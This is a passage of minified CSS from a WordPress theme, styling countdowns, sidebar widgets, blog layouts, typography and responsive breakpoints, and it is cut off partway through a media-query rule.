.eut-countdown-item:before{content:'';position:absolute;top:0;right:0;border-right:1px solid;width:1px;height:100%;opacity:.2}@media only screen and (max-width:767px){.eut-countdown.eut-style-1 .eut-countdown-item{margin-bottom:10px;padding-bottom:10px}.eut-countdown.eut-style-1 .eut-countdown-item:before{content:'';position:absolute;top:auto;bottom:0;border-right:none;border-top:1px solid;width:100%;height:1px}}.eut-countdown.eut-style-1 .eut-countdown-item:last-child:before{display:none}.eut-countdown.eut-style-1 .eut-countdown-item span{display:block;margin-top:5px}.eut-countdown.eut-style-2 .eut-countdown-item .eut-number{display:inline-block;vertical-align:middle}.eut-countdown.eut-style-2 .eut-countdown-item span{display:inline-block;vertical-align:middle;margin-left:5px}.eut-countdown.eut-style-3 .eut-countdown-item{margin:0 3px;padding:15px 30px;-webkit-box-shadow:0px 0px 5px rgba(0,0,0,.2);box-shadow:0px 0px 5px rgba(0,0,0,.2);background-color:#fff}.eut-countdown.eut-style-3 .eut-countdown-item span{display:block;margin-top:5px}.wp-block-quote.is-large:before,.wp-block-quote.is-style-large:before{content:''}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:18px}.wp-block-quote cite,.wp-block-quote footer{font-size:13px;font-style:italic}.wp-block-pullquote{border:none}blockquote.wp-block-pullquote:before,.wp-block-pullquote blockquote:before{content:''}blockquote.wp-block-pullquote,.wp-block-pullquote blockquote{opacity:1}.wp-block-pullquote p{font-size:28px;line-height:1.6}blockquote.wp-block-pullquote.is-style-solid-color p,.wp-block-pullquote.is-style-solid-color blockquote p{font-size:32px}blockquote.wp-block-pullquote.alignleft p,blockquote.wp-block-pullquote.alignright p,.wp-block-pullquote.alignleft blockquote p,.wp-block-pullquote.alignright blockquote p{font-size:20px}.wp-block-pullquote cite,.wp-block-pullquote footer{font-size:13px;font-style:italic}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px}.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-latest-comments{margin:0 0 28px;list-style:none}.wp-block-archives li,.wp-block-categories li,.wp-block-latest-posts li{margin-bottom:6px;text-align:left;overflow:hidden}.wp-block-archives,li ul,.wp-block-categories li ul,.wp-block-latest-posts li ul{padding-left:10px}.wp-block-archives li:last-child,.wp-block-categories li:last-child,.wp-block-latest-posts li:last-child{margin-bottom:0;padding-bottom:0}.wp-block-gallery{margin:0 0 28px}.widget,.widgets{font-size:13px;line-height:1.846em;margin-bottom:3.846em}.widget:last-child,.widgets:last-child{margin-bottom:0}.eut-widget-title{margin-bottom:20px}#eut-content-area .wpb_content_element{margin-bottom:40px}#eut-content-area .wpb_content_element .widget,#eut-content-area .wpb_content_element .widgets,#eut-content-area .wpb_content_element:last-child{margin-bottom:0}.eut-widget .eut-media{overflow:hidden}.widget.widget_categories label{display:none}.widget.widget_categories ul{margin:0;list-style:none}.widget.widget_categories li{margin-bottom:6px;border-color:inherit;text-align:right;overflow:hidden}.widget.widget_categories li ul{padding-left:10px;padding-top:10px;margin-top:10px;border-color:inherit}.widget.widget_categories li ul li{margin-bottom:10px;padding-bottom:10px}.widget.widget_categories li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget.widget_categories li a{float:left;color:inherit}.widget.widget_archive label{display:none}.widget.widget_archive ul{margin:0;list-style:none}.widget.widget_archive li{margin-bottom:6px;border-color:inherit;text-align:right;overflow:hidden}.widget.widget_archive li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget.widget_archive li a{float:left;color:inherit}.widget.widget_pages ul{margin:0;list-style:none}.widget.widget_pages li{margin-bottom:6px;border-color:inherit}.widget.widget_pages li ul{padding-left:10px;padding-top:10px;margin-top:10px;border-color:inherit}.widget.widget_pages li ul li{margin-bottom:10px;padding-bottom:10px}.widget.widget_pages li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget.widget_pages li a{color:inherit}.widget.widget_recent_entries ul{margin:0;list-style:none}.widget.widget_recent_entries li{margin-bottom:18px}.widget.widget_recent_entries li:last-child{margin-bottom:0}.widget.widget_recent_entries li span.post-date{display:block;line-height:2em;margin-bottom:0;opacity:.5}.widget.widget_recent_entries li a{color:inherit;line-height:1.571em}.widget.widget_nav_menu ul{margin:0;list-style:none}.widget.widget_nav_menu li{margin-bottom:6px}.widget.widget_nav_menu li ul{padding-left:10px;margin-bottom:6px;border-color:inherit}.widget.widget_nav_menu li ul li{margin-bottom:6px}.widget.widget_nav_menu li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget.widget_nav_menu li a{color:inherit}.widget.widget_calendar{position:relative}.widget.widget_calendar table,.widget.widget_calendar thead,.widget.widget_calendar tbody,.widget.widget_calendar tfoot,.widget.widget_calendar tr,.widget.widget_calendar td,.widget.widget_calendar th{border-color:inherit !important}.widget.widget_calendar table{width:100%;border-collapse:collapse}.widget.widget_calendar a{color:inherit}.widget.widget_calendar table tbody td{padding:4px;font-size:11px}.widget.widget_calendar table th{text-align:center;padding:10px 0;width:14.28%}.widget.widget_calendar caption{margin-bottom:10px;text-align:left}.widget.widget_rss ul{margin:0;list-style:none}.widget.widget_rss li{margin-bottom:20px;border-color:inherit}.widget.widget_rss li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget .rss-date{display:block;margin-bottom:5px}.widget.widget_rss .eut-widget-title img{display:inline-block;margin-top:-3px;margin-right:5px}.widget.widget_rss a.rsswidget{color:inherit}.widget.widget_rss .rss-date,.widget.widget_rss cite{opacity:.5}.widget.widget_tag_cloud .tagcloud{font-size:0;border-color:inherit}.widget.widget_meta ul{margin:0;list-style:none}.widget.widget_meta li{margin-bottom:6px}.widget.widget_meta li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget.widget_meta li a{color:inherit}.widget.widget_recent_comments ul{margin:0;list-style:none}.widget.widget_recent_comments li{margin-bottom:6px}.widget.widget_recent_comments li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget.widget_recent_comments li a{color:inherit}.eut-widget.eut-latest-portfolio ul{margin:0;list-style:none;margin:-.231em;position:relative}.eut-widget.eut-latest-portfolio ul:before,.eut-widget.eut-latest-portfolio ul:after{display:table;content:" "}.eut-widget.eut-latest-portfolio ul:after{clear:both}.eut-widget.eut-latest-portfolio ul li{float:left;width:25%;max-width:90px}.eut-widget.eut-latest-portfolio ul li a{display:block;padding:.231em}.eut-widget.eut-latest-portfolio li .eut-bg-wrapper .eut-bg-image{-webkit-border-radius:3px;border-radius:3px;overflow:hidden}.eut-widget.eut-latest-portfolio ul li img{display:none}.eut-widget.eut-contact-info ul{margin:0;list-style:none}.eut-widget.eut-contact-info li{margin-bottom:6px}.eut-widget.eut-contact-info li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.eut-widget.eut-contact-info li i{margin-right:20px;float:left;line-height:inherit;opacity:.5}.eut-widget.eut-contact-info li .eut-info-content{overflow:hidden}.eut-widget.eut-contact-info li a{color:inherit}.eut-widget.eut-latest-news ul{margin:0;list-style:none}.eut-widget.eut-latest-news li{margin-bottom:18px;display:table;width:100%}.eut-widget.eut-latest-news li:last-child{margin-bottom:0}.eut-widget.eut-latest-news li .eut-post-thumb{display:table-cell;vertical-align:middle;width:60px;height:60px;min-width:60px}.eut-widget.eut-latest-news li a.eut-title{line-height:1.714em;display:block;text-overflow:ellipsis;overflow:hidden;max-height:3.428em;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;color:inherit}.eut-widget.eut-latest-news li img{display:none}.eut-widget.eut-latest-news li .eut-bg-wrapper .eut-bg-image{-webkit-border-radius:3px;border-radius:3px;overflow:hidden}.eut-widget.eut-latest-news li .eut-news-content{display:table-cell;vertical-align:middle}.eut-widget.eut-latest-news li a.eut-post-thumb+.eut-news-content{padding-left:20px}.eut-widget.eut-latest-news .eut-latest-news-date{font-size:12px;line-height:14px;margin-bottom:0;opacity:.5}.eut-widget.eut-comments ul{margin:0;list-style:none}.eut-widget.eut-comments li{margin-bottom:20px;border-color:inherit}.eut-widget.eut-comments li img{-webkit-border-radius:50px;border-radius:50px;float:left}.eut-widget.eut-comments li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.eut-widget.eut-comments li a.eut-title{display:block;line-height:1.571em}.eut-widget.eut-comments li a{color:inherit}.eut-widget.eut-comments li .eut-comment-content{overflow:hidden;vertical-align:middle}.eut-widget.eut-comments li img+.eut-comment-content{padding-left:20px}.eut-widget.eut-comments .eut-comment-date{line-height:2em;margin-bottom:0;opacity:.5}.eut-widget.eut-instagram-feed{overflow:hidden;position:relative;z-index:2}.eut-widget.eut-instagram-feed ul{margin:0;list-style:none;overflow:hidden;margin:-2px}.eut-widget.eut-instagram-feed li{padding:2px;position:relative;float:left;width:33.33333333%;max-width:150px;min-width:50px}.eut-widget.eut-instagram-feed li a{display:block;overflow:hidden;position:absolute;top:0;left:0;z-index:3;width:100%;height:100%;background-color:#000;-webkit-border-radius:inherit;border-radius:inherit;opacity:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s}.eut-widget.eut-instagram-feed li a:hover{opacity:.6}.eut-widget.eut-instagram-feed li img{display:none}.eut-widget.eut-instagram-feed li .eut-bg-wrapper,.eut-widget.eut-instagram-feed li .eut-bg-image{-webkit-border-radius:inherit;border-radius:inherit}.eut-widget.eut-instagram-feed li .eut-item-wrapper{position:relative;-webkit-border-radius:3px;border-radius:3px;overflow:hidden}.eut-widget.eut-social{overflow:hidden}.eut-widget.eut-social ul{margin:0;list-style:none;font-size:0}.eut-widget.eut-social li{font-size:13px;display:inline-block;margin:0 10px 10px 0}.eut-widget.eut-social li a{display:inline-block;width:inherit;height:inherit;line-height:inherit;text-align:center;font-size:16px;color:inherit;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eut-widget.eut-social li a.eut-outline{border:1px solid;border-color:inherit}.eut-widget.eut-social li a.eut-small{font-size:1.125em}.eut-widget.eut-social li a.eut-small.eut-outline,.eut-widget.eut-social li a.eut-small.eut-simple{width:2.188em;height:2.188em;line-height:2.188em;font-size:1em}.eut-widget.eut-social li a.eut-medium{font-size:1.5em}.eut-widget.eut-social li a.eut-medium.eut-outline,.eut-widget.eut-social li a.eut-medium.eut-simple{width:2.778em;height:2.778em;line-height:2.778em;font-size:1.125em}.eut-widget.eut-social li a.eut-large{font-size:2em}.eut-widget.eut-social li a.eut-large.eut-outline,.eut-widget.eut-social li a.eut-large.eut-simple{width:3.5em;height:3.5em;line-height:3.5em;font-size:1.25em}.eut-widget.eut-promote-post a.eut-post-link{position:relative;display:block}.eut-promote-content{color:#fff;position:absolute;bottom:0;top:auto;left:0;width:100%;padding:7%;z-index:6;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.eut-widget.eut-promote-post .eut-post-meta-wrapper{position:absolute;bottom:0;top:auto;left:0;z-index:6;padding:7%;border:none;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-transform:translateY(150%);-moz-transform:translateY(150%);-ms-transform:translateY(150%);-o-transform:translateY(150%);transform:translateY(150%)}.eut-widget.eut-promote-post .hover .eut-post-meta-wrapper{-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-ms-transform:translateY(0%);-o-transform:translateY(0%);transform:translateY(0%)}.eut-widget.eut-promote-post .eut-post-meta-wrapper li{opacity:1;color:#fff}.eut-promote-content .eut-promote-date{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.hover .eut-promote-content{-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.hover .eut-promote-content .eut-promote-date{-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%);opacity:0}.eut-widget.eut-image-banner img{display:block;max-width:none;width:100%}.eut-widget .eut-image-banner-content{margin-top:30px}.eut-widget.eut-sticky-widget{margin-bottom:0}.eut-widget.widget_polylang ul{margin:0;list-style:none}.eut-widget.widget_polylang ul li{margin-bottom:10px}.eut-widget.widget_polylang ul li img{margin-top:-2px;margin-right:5px}@media only screen and (max-width:1200px){.eut-body.eut-boxed #eut-theme-wrapper{width:90%}.eut-body.eut-boxed .eut-anchor-menu .eut-anchor-wrapper.eut-sticky{width:90%}.eut-body.eut-boxed #eut-content.eut-right-sidebar .eut-content-wrapper,.eut-body.eut-boxed #eut-content.eut-left-sidebar .eut-content-wrapper{max-width:90%}body.eut-boxed #eut-theme-wrapper{margin-top:0;margin-bottom:0}}@media only screen and (max-width:1023px){.eut-body.eut-boxed #eut-content.eut-right-sidebar .eut-content-wrapper,.eut-body.eut-boxed #eut-content.eut-left-sidebar .eut-content-wrapper{max-width:100%}#eut-feature-section .eut-content{padding-top:30px;padding-bottom:30px}.eut-content.eut-align-left-center .eut-graphic,.eut-content.eut-align-center-center .eut-graphic,.eut-content.eut-align-right-center .eut-graphic{position:relative}.eut-blog-small .eut-blog-item{margin-bottom:90px}.eut-blog-small .eut-post-content,.eut-blog-small .eut-media+.eut-post-content{padding-left:0;overflow:visible}.eut-blog-small .eut-media{width:100%;padding-right:0}.eut-bg-image.eut-bg-tablet-sm-left-top{background-position:left top}.eut-bg-image.eut-bg-tablet-sm-left-center{background-position:left center}.eut-bg-image.eut-bg-tablet-sm-left-bottom{background-position:left bottom}.eut-bg-image.eut-bg-tablet-sm-center-top{background-position:center top}.eut-bg-image.eut-bg-tablet-sm-center-center{background-position:center center}.eut-bg-image.eut-bg-tablet-sm-center-bottom{background-position:center bottom}.eut-bg-image.eut-bg-tablet-sm-right-top{background-position:right top}.eut-bg-image.eut-bg-tablet-sm-right-center{background-position:right center}.eut-bg-image.eut-bg-tablet-sm-right-bottom{background-position:right bottom}}@media only screen and (max-width:767px){br.hidden{display:none}.eut-blog-large .eut-blog-item{margin-bottom:90px}.eut-blog-large .eut-post-content{padding-left:0}.eut-blog-large .eut-media{margin-bottom:30px}.eut-blog-large ul.eut-post-meta{position:static;top:0;left:0;width:auto;font-size:.813em}.eut-blog-large ul.eut-post-meta:after{display:none}.eut-blog-large ul.eut-post-meta li{display:inline-block;margin-right:10px}#eut-comment-form .eut-form-input{width:100%;float:none;margin-right:0}.eut-callout.eut-btn-right{display:block}.eut-callout.eut-btn-right .eut-callout-wrapper{position:relative;display:block;vertical-align:top;padding-right:0}.eut-callout.eut-btn-right .eut-button-wrapper{display:block;vertical-align:top;max-width:100%;text-align:left;margin-top:30px}}body{font-size:16px;font-family:Poppins;font-weight:400;line-height:28px;letter-spacing:0px}#eut-header .eut-logo.eut-logo-text a{font-family:Poppins;font-weight:700;font-style:normal;font-size:36px;text-transform:none;letter-spacing:0px}.eut-main-menu .eut-wrapper>ul>li>a,.eut-main-menu .eut-wrapper>ul>li.megamenu>ul>li>a,.eut-toggle-hiddenarea .eut-label,.eut-main-menu .eut-wrapper>ul>li ul li.eut-goback a{font-family:Poppins;font-weight:600;font-style:normal;font-size:12px;text-transform:uppercase;letter-spacing:1.5px}.eut-slide-menu .eut-main-menu .eut-wrapper ul li.megamenu ul li:not(.eut-goback)>a,.eut-main-menu .eut-wrapper>ul>li ul li a,#eut-header .eut-shoppin-cart-content{font-family:Poppins;font-weight:400;font-style:normal;font-size:12px;text-transform:none;letter-spacing:0px}.eut-main-menu .eut-menu-description{font-family:Poppins;font-weight:300;font-style:normal;font-size:12px;text-transform:none;letter-spacing:0px}#eut-hidden-menu .eut-hiddenarea-content .eut-menu>li>a,#eut-hidden-menu ul.eut-menu>li.megamenu>ul>li>a,#eut-hidden-menu ul.eut-menu>li ul li.eut-goback a{font-family:Poppins;font-weight:600;font-style:normal;font-size:30px;text-transform:capitalize}#eut-hidden-menu.eut-slide-menu ul li.megamenu ul li:not(.eut-goback)>a,#eut-hidden-menu.eut-slide-menu ul li ul li:not(.eut-goback)>a,#eut-hidden-menu.eut-toggle-menu ul li.megamenu ul li>a,#eut-hidden-menu.eut-toggle-menu ul li ul li>a{font-family:Poppins;font-weight:500;font-style:normal;font-size:12px;text-transform:none;letter-spacing:0px}#eut-hidden-menu .eut-menu-description{font-family:Poppins;font-weight:400;font-style:normal;font-size:12px;text-transform:none;letter-spacing:0px}h1,.eut-h1,#eut-theme-wrapper .eut-modal .eut-search input[type=text],.eut-dropcap span,p.eut-dropcap:first-letter {font-family:Poppins;font-weight:600;font-style:normal;text-transform:none;font-size:40px;line-height:45px;letter-spacing:-2.5px}h2,.eut-h2{font-family:Poppins;font-weight:600;font-style:normal;text-transform:none;font-size:22px;line-height:29px;letter-spacing:0px}h3,.eut-h3{font-family:Poppins;font-weight:600;font-style:normal;text-transform:none;font-size:28px;line-height:37px;letter-spacing:-1.5px}h4,.eut-h4{font-family:Poppins;font-weight:600;font-style:normal;text-transform:none;font-size:30px;line-height:48px;letter-spacing:-1px}h5,.eut-h5{font-family:Poppins;font-weight:600;font-style:normal;text-transform:none;font-size:20px;line-height:38px;letter-spacing:0px}h6,.eut-h6,.vc_tta.vc_general .vc_tta-panel-title,#eut-main-content .vc_tta.vc_general .vc_tta-tab>a{font-family:Poppins;font-weight:600;font-style:normal;text-transform:none;font-size:14px;line-height:32px;letter-spacing:0px}#eut-page-title .eut-title,#eut-blog-title .eut-title,#eut-search-page-title .eut-title{font-family:Poppins;font-weight:600;font-style:normal;font-size:48px;text-transform:none;line-height:64px;letter-spacing:-2px}#eut-page-title .eut-description,#eut-blog-title .eut-description,#eut-blog-title .eut-description p,#eut-search-page-title .eut-description{font-family:Poppins;font-weight:400;font-style:normal;font-size:24px;text-transform:none;line-height:36px;letter-spacing:0px}#eut-post-title .eut-title-categories{font-family:Poppins;font-weight:300;font-style:normal;font-size:12px;text-transform:none;line-height:24px;letter-spacing:1px}#eut-post-title .eut-post-meta,#eut-post-title .eut-post-meta li{font-family:Poppins;font-weight:400;font-style:normal;font-size:12px;text-transform:capitalize;line-height:24px;letter-spacing:1px}.eut-single-simple-title{font-family:Poppins;font-weight:300;font-style:normal;font-size:36px;text-transform:none;line-height:56px;letter-spacing:0px}#eut-post-title .eut-title{font-family:Poppins;font-weight:600;font-style:normal;font-size:48px;text-transform:none;line-height:64px;letter-spacing:-2px}#eut-post-title .eut-description{font-family:Poppins;font-weight:400;font-style:normal;font-size:24px;text-transform:none;line-height:36px;letter-spacing:1px}#eut-portfolio-title .eut-title{font-family:Poppins;font-weight:600;font-style:normal;font-size:48px;text-transform:none;line-height:64px;letter-spacing:-2px}#eut-portfolio-title .eut-description{font-family:Poppins;font-weight:400;font-style:normal;font-size:24px;text-transform:none;line-height:36px;letter-spacing:0px}#eut-forum-title .eut-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:48px;text-transform:none;line-height:60px;letter-spacing:0px}.eut-product-area .product_title{font-family:Poppins;font-weight:600;font-style:normal;font-size:38px;text-transform:none;line-height:48px;letter-spacing:-2px}#eut-entry-summary .eut-short-description p{font-family:Poppins;font-weight:400;font-style:normal;font-size:16px;text-transform:none;line-height:32px;letter-spacing:0px}#eut-product-title .eut-title,#eut-product-tax-title .eut-title,.woocommerce-page #eut-page-title .eut-title{font-family:Poppins;font-weight:600;font-style:normal;font-size:48px;text-transform:none;line-height:64px;letter-spacing:-2px}#eut-product-title .eut-description,#eut-product-tax-title .eut-description,#eut-product-tax-title .eut-description p,.woocommerce-page #eut-page-title .eut-description{font-family:Poppins;font-weight:400;font-style:normal;font-size:24px;text-transform:none;line-height:36px;letter-spacing:0px}#eut-feature-section .eut-subheading{font-family:Poppins;font-weight:400;font-style:normal;font-size:16px;text-transform:uppercase;line-height:18px;letter-spacing:1.5px}#eut-feature-section .eut-title{font-family:Poppins;font-weight:600;font-style:normal;font-size:48px;text-transform:none;line-height:64px;letter-spacing:-2px}#eut-feature-section .eut-description{font-family:Hind;font-weight:400;font-style:normal;font-size:24px;text-transform:none;line-height:36px;letter-spacing:0px}#eut-event-title .eut-title,#eut-event-tax-title .eut-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:60px;text-transform:none;line-height:72px;letter-spacing:0px}#eut-event-title .eut-description,#eut-event-tax-title .eut-description,#eut-event-tax-title .eut-description p{font-family:Poppins;font-weight:400;font-style:normal;font-size:20px;text-transform:none;line-height:30px;letter-spacing:0px}#eut-feature-section.eut-fullscreen .eut-subheading{font-family:Poppins;font-weight:400;font-style:normal;font-size:16px;text-transform:uppercase;line-height:18px;letter-spacing:0px}#eut-feature-section.eut-fullscreen .eut-title{font-family:Poppins;font-weight:300;font-style:normal;font-size:72px;text-transform:none;line-height:96px;letter-spacing:0px}#eut-feature-section.eut-fullscreen .eut-description{font-family:Hind;font-weight:400;font-style:normal;font-size:24px;text-transform:none;line-height:36px;letter-spacing:0px}.eut-leader-text,.eut-leader-text p,p.eut-leader-text,.eut-quote-text,blockquote p{font-family:Poppins;font-weight:300;font-style:normal;font-size:20px;text-transform:none;line-height:36px;letter-spacing:0px}.eut-subtitle,.eut-subtitle p,.eut-subtitle-text{font-family:Poppins;font-weight:300;font-style:normal;font-size:16px;text-transform:uppercase;line-height:24px;letter-spacing:2px}.eut-small-text,span.wpcf7-not-valid-tip,div.wpcf7-mail-sent-ok,div.wpcf7-validation-errors,.eut-post-meta-wrapper .eut-categories li{font-family:Poppins;font-weight:400;font-style:normal;font-size:10px;text-transform:uppercase;letter-spacing:1px}.eut-link-text,.eut-btn,input[type=submit],input[type=reset],input[type=button],button:not(.mfp-arrow):not(.eut-search-btn),#eut-header .eut-shoppin-cart-content .total,#eut-header .eut-shoppin-cart-content .button,#cancel-comment-reply-link,.eut-anchor-menu .eut-anchor-wrapper .eut-container>ul>li>a,.eut-anchor-menu .eut-anchor-wrapper .eut-container ul.sub-menu li a,h3#reply-title{font-family:Poppins !important;font-weight:600 !important;font-style:normal;font-size:12px !important;text-transform:uppercase;letter-spacing:0px}.eut-btn.eut-btn-extrasmall,.widget.woocommerce button[type=submit]{font-size:8px !important}.eut-btn.eut-btn-small{font-size:10px !important}.eut-btn.eut-btn-large{font-size:14px !important}.eut-btn.eut-btn-extralarge{font-size:16px !important}.eut-widget-title{font-family:Poppins;font-weight:600;font-style:normal;font-size:14px;text-transform:capitalize;line-height:32px;letter-spacing:0px}.widget,.widgets,.widget p{font-family:Poppins;font-weight:400;font-style:normal;font-size:14px;text-transform:none;line-height:28px;letter-spacing:0px}.single-post #eut-single-content,.single-product #tab-description,.single-tribe_events #eut-single-content{font-size:16px;font-family:Poppins;font-weight:300;line-height:30px;letter-spacing:0px}.eut-custom-font-1,#eut-feature-section .eut-subheading.eut-custom-font-1,#eut-feature-section.eut-fullscreen .eut-subheading.eut-custom-font-1,#eut-feature-section .eut-title.eut-custom-font-1,#eut-feature-section.eut-fullscreen .eut-title.eut-custom-font-1,#eut-feature-section .eut-description.eut-custom-font-1,#eut-feature-section.eut-fullscreen .eut-description.eut-custom-font-1{font-family:Arial,Helvetica,sans-serif;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px}.eut-custom-font-2,#eut-feature-section .eut-subheading.eut-custom-font-2,#eut-feature-section.eut-fullscreen .eut-subheading.eut-custom-font-2,#eut-feature-section .eut-title.eut-custom-font-2,#eut-feature-section.eut-fullscreen .eut-title.eut-custom-font-2,#eut-feature-section .eut-description.eut-custom-font-2,#eut-feature-section.eut-fullscreen .eut-description.eut-custom-font-2{font-family:Arial,Helvetica,sans-serif;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px}.eut-custom-font-3,#eut-feature-section .eut-subheading.eut-custom-font-3,#eut-feature-section.eut-fullscreen .eut-subheading.eut-custom-font-3,#eut-feature-section .eut-title.eut-custom-font-3,#eut-feature-section.eut-fullscreen .eut-title.eut-custom-font-3,#eut-feature-section .eut-description.eut-custom-font-3,#eut-feature-section.eut-fullscreen .eut-description.eut-custom-font-3{font-family:Arial,Helvetica,sans-serif;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px}.eut-custom-font-4,#eut-feature-section .eut-subheading.eut-custom-font-4,#eut-feature-section.eut-fullscreen .eut-subheading.eut-custom-font-4,#eut-feature-section .eut-title.eut-custom-font-4,#eut-feature-section.eut-fullscreen .eut-title.eut-custom-font-4,#eut-feature-section .eut-description.eut-custom-font-4,#eut-feature-section.eut-fullscreen .eut-description.eut-custom-font-4{font-family:Arial,Helvetica,sans-serif;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px}.eut-blog-leader .eut-post-list .eut-post-content p{max-height:56px}@media only screen and (min-width:960px) and (max-width:1200px){h1,.eut-h1,#eut-theme-wrapper .eut-modal .eut-search input[type=text],.eut-dropcap span,p.eut-dropcap:first-letter {font-size:36px;line-height:1.13em}.eut-h1.eut-heading-120{font-size:31px}.eut-h1.eut-heading-140{font-size:31px}.eut-h1.eut-heading-160{font-size:31px}.eut-h1.eut-heading-180{font-size:31px}.eut-h1.eut-heading-200{font-size:26px}.eut-h1.eut-heading-250{font-size:21px}.eut-h1.eut-heading-300{font-size:21px}h2,.eut-h2{font-size:20px;line-height:1.32em}.eut-h2.eut-heading-120{font-size:17px}.eut-h2.eut-heading-140{font-size:17px}.eut-h2.eut-heading-160{font-size:17px}.eut-h2.eut-heading-180{font-size:17px}.eut-h2.eut-heading-200{font-size:14px}.eut-h2.eut-heading-250{font-size:12px}.eut-h2.eut-heading-300{font-size:12px}h3,.eut-h3{font-size:25px;line-height:1.32em}.eut-h3.eut-heading-120{font-size:22px}.eut-h3.eut-heading-140{font-size:22px}.eut-h3.eut-heading-160{font-size:22px}.eut-h3.eut-heading-180{font-size:22px}.eut-h3.eut-heading-200{font-size:18px}.eut-h3.eut-heading-250{font-size:15px}.eut-h3.eut-heading-300{font-size:15px}h4,.eut-h4{font-size:27px;line-height:1.6em}.eut-h4.eut-heading-120{font-size:23px}.eut-h4.eut-heading-140{font-size:23px}.eut-h4.eut-heading-160{font-size:23px}.eut-h4.eut-heading-180{font-size:23px}.eut-h4.eut-heading-200{font-size:19px}.eut-h4.eut-heading-250{font-size:16px}.eut-h4.eut-heading-300{font-size:16px}h5,.eut-h5{font-size:18px;line-height:1.9em}.eut-h5.eut-heading-120{font-size:16px}.eut-h5.eut-heading-140{font-size:16px}.eut-h5.eut-heading-160{font-size:16px}.eut-h5.eut-heading-180{font-size:16px}.eut-h5.eut-heading-200{font-size:13px}.eut-h5.eut-heading-250{font-size:11px}.eut-h5.eut-heading-300{font-size:11px}.eut-h6.eut-heading-160{font-size:11px}.eut-h6.eut-heading-180{font-size:11px}.eut-h6.eut-heading-200{font-size:9px}.eut-h6.eut-heading-250{font-size:7px}.eut-h6.eut-heading-300{font-size:7px}#eut-page-title .eut-title,#eut-blog-title .eut-title,#eut-search-page-title .eut-title{font-size:43px;line-height:1.33em}#eut-post-title .eut-title{font-size:43px;line-height:1.33em}.eut-single-simple-title{font-size:32px;line-height:1.56em}#eut-portfolio-title .eut-title{font-size:43px;line-height:1.33em}#eut-forum-title .eut-title{font-size:43px;line-height:1.25em}.eut-product-area .product_title{font-size:34px;line-height:1.26em}#eut-product-title .eut-title,#eut-product-tax-title .eut-title,.woocommerce-page #eut-page-title .eut-title{font-size:43px;line-height:1.33em}#eut-event-title .eut-title,#eut-event-tax-title .eut-title{font-size:54px;line-height:1.2em}#eut-feature-section .eut-title{font-size:43px;line-height:1.33em}#eut-feature-section.eut-fullscreen .eut-title{font-size:65px;line-height:1.33em}#eut-feature-section.eut-fullscreen .eut-description{font-size:22px;line-height:1.5em}#eut-page-title .eut-description,#eut-blog-title .eut-description,#eut-blog-title .eut-description p,#eut-search-page-title .eut-description{font-size:22px;line-height:1.5em}#eut-post-title .eut-description{font-size:22px;line-height:1.5em}#eut-entry-summary .eut-short-description p{font-size:14px;line-height:2em}#eut-product-title .eut-description,#eut-product-tax-title .eut-description,#eut-product-tax-title .eut-description p,.woocommerce-page #eut-page-title .eut-description{font-size:22px;line-height:1.5em}#eut-event-title .eut-description,#eut-event-tax-title .eut-description,#eut-event-tax-title .eut-description p{font-size:18px;line-height:1.5em}#eut-feature-section .eut-subheading{font-size:14px;line-height:1.13em}#eut-feature-section.eut-fullscreen .eut-subheading{font-size:14px;line-height:1.13em}#eut-feature-section .eut-description{font-size:22px;line-height:1.5em}.eut-leader-text,.eut-leader-text p,p.eut-leader-text,.eut-quote-text,blockquote p{font-size:18px;line-height:1.8em}.eut-subtitle,.eut-subtitle-text{font-size:14px;line-height:1.5em}#eut-hidden-menu .eut-hiddenarea-content .eut-menu>li>a,#eut-hidden-menu ul.eut-menu>li.megamenu>ul>li>a,#eut-hidden-menu ul.eut-menu>li ul li.eut-goback a{font-size:27px;line-height:1.07em}}@media only screen and (min-width:768px) and (max-width:959px){h1,.eut-h1,#eut-theme-wrapper .eut-modal .eut-search input[type=text],.eut-dropcap span,p.eut-dropcap:first-letter 